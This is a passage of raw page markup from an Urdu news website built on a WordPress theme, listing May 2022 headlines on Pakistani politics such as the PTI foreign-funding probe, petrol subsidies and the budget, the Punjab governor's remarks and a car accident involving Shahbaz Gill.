(min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .td-module-meta-info{padding:0 25px 0 0}.tdi_8 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_8 .td-module-container:before{bottom:-15px}.tdi_8 .td-post-category{margin:0 0 0 10px;font-size:16px!important}.tdi_8 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_8 .entry-title{margin:0 0 12px;font-size:28px!important}.tdi_8 .td-excerpt{margin:15px 0 0 0;font-size:16px!important}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_8 .page-nav a,.tdi_8 .page-nav span,.tdi_8 .td-load-more-wrap a{font-size:12px!important}.tdi_8 .td-author-date,.tdi_8 .tdb-author-photo,.tdi_8 .td-post-author-name a,.tdi_8 .td-author-date .entry-date,.tdi_8 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .td-module-meta-info{padding:0 20px 0 0}.tdi_8 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_8 .td-module-container:before{bottom:-10px}.tdi_8 .td-post-category{margin:0 0 0 6px;padding:2px 0 0 0;font-size:14px!important}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap,.tdi_8 .page-nav,.tdi_8 .td-load-more-wrap{margin-top:30px}.tdi_8 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_8 .entry-title{margin:0 0 10px;font-size:24px!important}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_8 .page-nav a,.tdi_8 .page-nav span,.tdi_8 .td-load-more-wrap a{font-size:11px!important}.tdi_8 .td-author-date,.tdi_8 .tdb-author-photo,.tdi_8 .td-post-author-name a,.tdi_8 .td-author-date .entry-date,.tdi_8 .td-module-comments a{font-size:13px!important}.tdi_8 .td-excerpt{font-size:14px!important}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_8 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_8 .td-image-container,.ie11 .tdi_8 .td-image-container{flex:0 0 auto}.tdi_8 .td-module-container{flex-direction:column}.ie10 .tdi_8 .td-module-meta-info,.ie11 .tdi_8 .td-module-meta-info{flex:auto}.tdi_8 .td-module-meta-info{padding:25px 0 0 0}.tdi_8 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_8 .td-module-container:before{bottom:-15px}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap,.tdi_8 .page-nav,.tdi_8 .td-load-more-wrap{margin-top:30px}.tdi_8 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_8 .page-nav a,.tdi_8 .page-nav span,.tdi_8 .td-load-more-wrap a{font-size:11px!important}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"100","image_width":"eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","f_title_font_family":"1047","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjQiLCJsYW5kc2NhcGUiOiIyOCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggMCAwIDAifQ==","modules_cat_border":"0","f_cat_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","f_meta_font_family":"1047","f_meta_font_weight":"600","f_ex_font_family":"1047","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_ex_font_line_height":"1.5","f_ex_font_weight":"500","ex_txt":"#666666","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","show_com":"none","show_date":"","show_author":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDMwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAyNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAyMHB4IDAgMCIsInBob25lIjoiMjVweCAwIDAgMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"5","f_pag_font_family":"1047","excl_padd":"4px 6px 3px","f_excl_font_size":"11","f_excl_font_weight":"500","excl_radius":"2","f_excl_font_family":"1047","excl_bg":"var(--metro-exclusive)","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgNnB4In0=","review_size":"0","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_meta_font_line_height":"1","meta_info_horiz":"content-horiz-right","art_excerpt":"eyJsYW5kc2NhcGUiOiIxNXB4IDAgMCAwIn0=","mc1_el":"23","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"#f4f4f4","pag_h_bg":"var(--rtl-news-magazine-accent)","pag_a_bg":"var(--rtl-news-magazine-accent)","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_pag_font_weight":"700","date_query":{"year":2022,"month":"","day":5},"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"-7059","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "tdb_loop";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "30";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "6";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/1012/"  rel="bookmark" class="td-image-wrap " title="ایک ہی دن میں کئی وار&#8230;..  پی ٹی آئی کی فارن فنڈنگ کی از سرِ نو تحقیقات اور عالمی بینکوں کو خط لکھنے کا فیصلہ، حکومت نے سازش کے الزامات پر انکوائری کمیشن بنانے کا اعلان بھی کر ڈالا" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/05/pti-foreighn-funding-case.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/1012/"  rel="bookmark" title="ایک ہی دن میں کئی وار&#8230;..  پی ٹی آئی کی فارن فنڈنگ کی از سرِ نو تحقیقات اور عالمی بینکوں کو خط لکھنے کا فیصلہ، حکومت نے سازش کے الزامات پر انکوائری کمیشن بنانے کا اعلان بھی کر ڈالا">ایک ہی دن میں کئی وار&#8230;..  پی ٹی آئی کی فارن فنڈنگ کی از سرِ نو تحقیقات اور عالمی بینکوں کو خط لکھنے...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-05T13:15:22+00:00" >May 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">لاہور ( طیبہ بخاری سے ) آج عید کا تیسرا روز ہے یعنی ابھی عید نہیں گزری کہ عوام کا چین و...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/1009/"  rel="bookmark" class="td-image-wrap " title="حکومت کو پیٹرول پر 30 روپے فی لیٹر نقصان ،جون کے دوسرے یا تیسرے ہفتے میں بجٹ دیں گے: مفتاح اسماعیل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/05/miftah-ismail.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/1009/"  rel="bookmark" title="حکومت کو پیٹرول پر 30 روپے فی لیٹر نقصان ،جون کے دوسرے یا تیسرے ہفتے میں بجٹ دیں گے: مفتاح اسماعیل">حکومت کو پیٹرول پر 30 روپے فی لیٹر نقصان ،جون کے دوسرے یا تیسرے ہفتے میں بجٹ دیں گے: مفتاح اسماعیل</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/" class="td-post-category">تجارتی خبریں</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-05T11:58:37+00:00" >May 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسلام آباد ( وی او پی نیوز ) وفاقی وزیرِ خزانہ مفتاح اسماعیل کا کہنا ہے کہ حکومت پیٹرول پر 30 روپے...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/1006/"  rel="bookmark" class="td-image-wrap " title="&#8221; انوکھے لاڈلے&#8221; کے ہاتھوں سب سے بڑا صوبہ یرغمال بنا ہوا ہے،لاہور ہائیکورٹ کے جج کےخلاف ریفرنس بھیج رہاہوں: گورنر پنجاب" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/05/umer-sarfraz-cheema.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/1006/"  rel="bookmark" title="&#8221; انوکھے لاڈلے&#8221; کے ہاتھوں سب سے بڑا صوبہ یرغمال بنا ہوا ہے،لاہور ہائیکورٹ کے جج کےخلاف ریفرنس بھیج رہاہوں: گورنر پنجاب">&#8221; انوکھے لاڈلے&#8221; کے ہاتھوں سب سے بڑا صوبہ یرغمال بنا ہوا ہے،لاہور ہائیکورٹ کے جج کےخلاف ریفرنس بھیج رہاہوں: گورنر پنجاب</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-05T11:46:18+00:00" >May 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسلام آباد ( وی او پی نیوز )گورنر پنجاب عمر سرفراز چیمہ نے اسلام آباد میں پریس کانفرنس کر ڈالی . انہوں...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/1001/"  rel="bookmark" class="td-image-wrap " title="موٹروے پر شہباز گل کی گاڑی کو حادثہ ، تعاقب کیا جا رہا تھا ، ہمیں‌پیچھے سے ٹکر ماری گئی : ساتھی  شہباز گل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/05/shahbaz-gill-car-accident.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/1001/"  rel="bookmark" title="موٹروے پر شہباز گل کی گاڑی کو حادثہ ، تعاقب کیا جا رہا تھا ، ہمیں‌پیچھے سے ٹکر ماری گئی : ساتھی  شہباز گل">موٹروے پر شہباز گل کی گاڑی کو حادثہ ، تعاقب کیا جا رہا تھا ، ہمیں‌پیچھے سے ٹکر ماری گئی : ساتھی  شہباز...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-05T11:32:52+00:00" >May 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">لاہور ( مانیٹرنگ ڈیسک )موٹر وے پر ٹریفک حادثہ پیش آیا ہے جس کے نتیجے میں پی ٹی آئی رہنما شہباز گِل...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{margin-bottom:30px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_11 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:15px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_12 .tdm-title-line:after{background:var(--rtl-news-magazine-accent)}.tdi_12 .tdm-title-line{width:40px;height:12px}.tdi_12 .tdm-title-line:after{height:3px;bottom:-100%}.tdi_12 .tdm-title{font-family:IBM Plex Sans Arabic!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdm-title-line{height:10px}.tdi_12 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdm-title-line{width:30px;height:8px}.tdi_12 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_12 "><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_13 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-bottom:30px!important}}@media (max-width:767px){.tdi_13{margin-bottom:40px!important}}</style>
<style>.tdi_13 .td-image-wrap{padding-bottom:100%}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:auto}.ie10 .tdi_13 .td-image-container,.ie11 .tdi_13 .td-image-container{flex:0 0 auto}.tdi_13 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:1}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_13 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-end!important}.tdi_13 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_13 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_13 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_13 .entry-thumb,.tdi_13 .td-image-wrap:before,.tdi_13 .td-image-wrap:after,.tdi_13 .entry-thumb:before,.tdi_13 .entry-thumb:after{border-radius:0px}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category{margin:0 0 0 6px;padding:2px 0;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--rtl-news-magazine-accent);border-color:rgba(255,255,255,0.3);font-family:IBM Plex Sans Arabic!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_13 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:none}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:10px}.tdi_13 .td-module-comments{display:none}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000;border-color:rgba(255,255,255,0.3)}.tdi_13 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_13 .td_module_wrap:hover .td-module-title a{color:var(--rtl-news-magazine-accent)!important}.tdi_13 .td-module-meta-info,.tdi_13 .td-next-prev-wrap{text-align:right}.tdi_13 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:auto;right:0;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_13 .td-ajax-next-page{margin-right:0}.tdi_13 .entry-title{margin:0 0 10px;font-family:IBM Plex Sans Arabic!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_13 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_13 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_13 .td-editor-date,.tdi_13 .td-editor-date .td-post-author-name a,.tdi_13 .td-editor-date .entry-date,.tdi_13 .td-module-comments a{font-family:IBM Plex Sans Arabic!important;font-size:13px!important;line-height:1!important;font-weight:600!important}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td-module-meta-info{padding:0 15px 0 0}.tdi_13 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_13 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_13 .td-module-container:before{bottom:-10px}.tdi_13 .td-post-category{margin:0 0 0 5px;font-size:12px!important}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_13 .entry-title{margin:0 0 8px;font-size:13px!important}.tdi_13 .td-editor-date,.tdi_13 .td-editor-date .td-post-author-name a,.tdi_13 .td-editor-date .entry-date,.tdi_13 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td-module-meta-info{padding:0 10px 0 0}.tdi_13 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_13 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_13 .td-module-container:before{bottom:-10px}.tdi_13 .td-post-category{margin:0px;font-size:12px!important}.tdi_13 .td-post-category:not(.td-post-extra-category){display:none}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:none}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_13 .entry-title{margin:0px;font-size:12px!important}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td-image-wrap{padding-bottom:120%}.tdi_13 .td-module-meta-info{max-width:100%}.tdi_13 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_13 .td_module_wrap{float:right}.tdi_13 .td-module-container:before{bottom:-10px}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
